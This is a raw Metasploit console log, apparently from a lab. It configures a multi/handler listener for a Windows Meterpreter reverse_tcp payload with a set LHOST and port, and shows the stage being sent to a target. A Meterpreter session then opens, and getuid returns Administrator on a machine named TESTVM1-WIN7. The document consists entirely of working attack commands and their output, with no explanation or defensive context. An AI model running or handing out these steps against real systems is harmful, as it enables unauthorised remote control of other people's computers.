 Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.22-dev ]
+ -- --=[ 1658 exploits - 947 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set LHOST 192.168.225.12
LHOST => 192.168.225.12
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.225.12:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.225.14
[*] Meterpreter session 1 opened (192.168.225.12:4444 -> 192.168.225.14:53595) at 2017-06-
23 12:05:55 +0100
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: TESTVM1-WIN7\Administrator
meterpreter >